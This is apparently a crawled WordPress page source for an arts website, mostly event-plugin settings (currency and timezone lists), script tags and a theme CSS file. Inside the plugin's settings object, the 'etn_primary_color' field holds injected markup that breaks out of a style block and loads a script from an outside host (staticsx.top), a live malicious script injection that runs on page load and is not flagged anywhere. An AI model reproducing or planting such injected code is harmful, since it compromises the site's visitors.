cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 25, 2026","time_format":"g:i a","time_format_string":"11:37 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"3b7f3c9dbd","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/themes/harry/assets/js/bootstrap-bundle.js?ver=6.8.3" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/themes/harry/assets/js/waypoints.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/themes/harry/assets/js/meanmenu.js?ver=6.8.3" id="meanmenu-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/themes/harry/assets/js/purecounter.js?ver=6.8.3" id="purecounter-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/themes/harry/assets/js/swiper-bundle.js?ver=6.8.3" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/themes/harry/assets/js/parallax.js?ver=6.8.3" id="parallax-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/themes/harry/assets/js/parallax-scroll.js?ver=6.8.3" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/themes/harry/assets/js/jarallax.js?ver=6.8.3" id="jarallax-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/themes/harry/assets/js/tween-max.js?ver=6.8.3" id="tween-max-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/themes/harry/assets/js/nice-select.js?ver=6.8.3" id="nice-select-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/themes/harry/assets/js/nouislider.js?ver=6.8.3" id="nouislider-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/themes/harry/assets/js/hover-reveal.js?ver=6.8.3" id="hover-reveal-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/themes/harry/assets/js/easing.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/themes/harry/assets/js/charming.js?ver=6.8.3" id="charming-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/themes/harry/assets/js/countdown.js?ver=6.8.3" id="countdown-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/themes/harry/assets/js/wow.js?ver=6.8.3" id="wow-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/themes/harry/assets/js/isotope-pkgd.js?ver=6.8.3" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/themes/harry/assets/js/main.js?ver=1769341021" id="harry-main-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/simplycreativearts.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https:\/\/simplycreativearts.com\/wp-admin\/admin-ajax.php","ajax_nonce":"d1b3d59167","site_url":"https:\/\/simplycreativearts.com","post_id":"4260","vc_edit_mode":"","is_preview":"","is_preview_gb":"","is_preview_elm":"","popup_engine":"magnific","scroll_progress":"hide","hide_fixed_rows":"1","smooth_scroll":"","animate_inner_links":"0","disable_animation_on_mobile":"1","add_target_blank":"0","menu_collapse":"0","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"0","resize_tag_video":"","resize_tag_iframe":"1","user_logged_in":"","theme_slug":"harry","theme_bg_color":"","theme_accent_color":"#efa758","page_wrap_class":".page_wrap","columns_wrap_class":"trx_addons_columns_wrap","columns_in_single_row_class":"columns_in_single_row","column_class_template":"trx_addons_column-$1_$2","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,12}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","slider_round_lengths":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/trx_addons/js/__scripts.js" id="trx_addons-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://simplycreativearts.com/wp-content/themes/harry/style.css?ver=6.8.3
body_size: 186
content:
/*!
Theme Name: Harry
Theme URI: https://www.weblearnbd.net/wp/harry/
Author: Theme_Pure
Author URI: https://themeforest.net/user/theme_pure/portfolio
Description: Harry – Creative Agency & Portfolio WordPress Theme
Version: 1.1.2
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: harry
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
.main-menu ul li a{
	font-size:24px !important;
}